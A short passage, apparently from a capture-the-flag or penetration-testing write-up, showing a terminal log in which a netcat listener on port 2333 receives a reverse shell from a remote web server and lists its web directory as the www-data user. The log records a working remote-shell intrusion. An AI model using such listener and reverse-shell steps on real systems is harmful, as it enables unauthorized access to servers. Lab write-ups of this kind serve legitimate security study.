 Find
root@iZwz99fef2zmvq51k6v1toZ:~# nc -lvvp 2333
listening on [any] 2333 ...
117.21.200.166: inverse host lookup failed: Unknown host
connect to [172.17.5.11] from (UNKNOWN) [117.21.200.166] 62067
bash: cannot set terminal process group (17): Inappropriate ioctl for device
bash: no job control in this shell
www-data@b47f50471c2d:~/html$ ls
ls
add_api.php
bg.jpg
css
index.html
index.nginx-debian.html
user.php